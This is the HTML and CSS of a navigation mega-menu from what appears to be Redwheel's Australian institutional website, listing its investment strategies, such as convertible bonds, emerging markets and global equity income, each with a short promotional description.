.kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60{width:auto;max-width:auto;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd:not(.elementor-motion-effects-element-type-background), .elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3718 .elementor-element.elementor-element-01a25b5{width:27.25%;}.elementor-3718 .elementor-element.elementor-element-3efc2d4{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1642" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1642"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1648" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1648"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1685" class="elementor elementor-1685">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4f810f2a elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="4f810f2a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33442c0b capabilities-menu-background-container capabilities-menu-background-container-default" data-id="33442c0b" data-element_type="column" id="capabilities-menu-background-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38448254" data-id="38448254" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-52b5d15e elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="52b5d15e" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1984">.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1984 .elementor-element.elementor-element-053ef74 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1984 .elementor-element.elementor-element-053ef74 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1984 .elementor-element.elementor-element-bdaf1c9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1984 .elementor-element.elementor-element-5236ff4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1984 .elementor-element.elementor-element-5236ff4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1989">.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1989 .elementor-element.elementor-element-4505aac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1989 .elementor-element.elementor-element-4505aac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1989 .elementor-element.elementor-element-3656187{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1989 .elementor-element.elementor-element-6dbf04e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1841">.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1841 .elementor-element.elementor-element-29cda0d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1841 .elementor-element.elementor-element-29cda0d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1841 .elementor-element.elementor-element-6ec6779{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1841 .elementor-element.elementor-element-cc6a192{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2218">.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2218 .elementor-element.elementor-element-03ef262{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2218 .elementor-element.elementor-element-526a5dc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1844">.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1844 .elementor-element.elementor-element-38d86ac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1844 .elementor-element.elementor-element-38d86ac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1844 .elementor-element.elementor-element-23d862c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1844 .elementor-element.elementor-element-265fdac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2820">.elementor-2820 .elementor-element.elementor-element-d80f453 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2820 .elementor-element.elementor-element-d80f453 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2820 .elementor-element.elementor-element-c5764af .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2820 .elementor-element.elementor-element-c5764af > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2820 .elementor-element.elementor-element-51267a9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2820 .elementor-element.elementor-element-618f733{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1845">.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1845 .elementor-element.elementor-element-82372f3 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1845 .elementor-element.elementor-element-82372f3 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1845 .elementor-element.elementor-element-1239611{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1845 .elementor-element.elementor-element-0305797{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1983 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1984" class="elementor elementor-1984">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ff4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ff4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f35bbb8" data-id="f35bbb8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-053ef74 elementor-widget elementor-widget-heading" data-id="053ef74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bdaf1c9 elementor-widget elementor-widget-text-editor" data-id="bdaf1c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3639" role="menu"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1988 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1989" class="elementor elementor-1989">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbf04e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dbf04e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e66784" data-id="4e66784" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4505aac elementor-widget elementor-widget-heading" data-id="4505aac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3656187 elementor-widget elementor-widget-text-editor" data-id="3656187" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1834 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1841" class="elementor elementor-1841">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cc6a192 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc6a192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f2f916" data-id="8f2f916" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29cda0d elementor-widget elementor-widget-heading" data-id="29cda0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6ec6779 elementor-widget elementor-widget-text-editor" data-id="6ec6779" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2217 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2218" class="elementor elementor-2218">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-526a5dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="526a5dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aee9301" data-id="aee9301" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8899e8 elementor-widget elementor-widget-heading" data-id="b8899e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-03ef262 elementor-widget elementor-widget-text-editor" data-id="03ef262" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1837 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1844" class="elementor elementor-1844">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-265fdac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="265fdac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e35baf" data-id="7e35baf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38d86ac elementor-widget elementor-widget-heading" data-id="38d86ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-23d862c elementor-widget elementor-widget-text-editor" data-id="23d862c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2819 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2820" class="elementor elementor-2820">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-618f733 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="618f733" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d80f453" data-id="d80f453" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c5764af elementor-widget elementor-widget-heading" data-id="c5764af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51267a9 elementor-widget elementor-widget-text-editor" data-id="51267a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1838 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1845" class="elementor elementor-1845">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0305797 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0305797" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a5683d" data-id="1a5683d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-82372f3 elementor-widget elementor-widget-heading" data-id="82372f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value &amp; Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1239611 elementor-widget elementor-widget-text-editor" data-id="1239611" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1644" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1644"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1672" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1672"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
